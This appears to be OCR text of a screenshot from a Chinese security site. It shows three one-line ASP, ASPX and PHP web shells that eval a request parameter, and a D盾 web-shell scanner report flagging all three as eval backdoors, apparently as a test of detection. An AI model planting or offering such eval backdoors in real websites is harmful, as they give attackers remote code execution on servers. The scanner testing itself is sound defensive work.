 shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval srequest("z")%>
shell.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="Jscript"%><%eval(sRequest.Item["z"],"unsafe");%>
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_sPOST['z']);?>
D盾_Web查杀 V1.3.8 测试版 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\Wooyun\Shell 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间 文件CRC值
D:\Wooyun\Shell\shell.asp 1 Eval函数 22 2013-12-28 12:01:42 3E5BB1E1
D:\Wooyun\Shell\shell.aspx 4 Eval后门 {参数:[sreque... 67 2013-12-28 12:02:37 5BFA6A60
D:\Wooyun\Shell\shell.php 1 Eval函数 28 2013-12-28 12:01:54 3F3BBE7A
检测文件: 3 可疑文件: 3 检测目录: 0 用时:0.00秒
drops.wooyun.org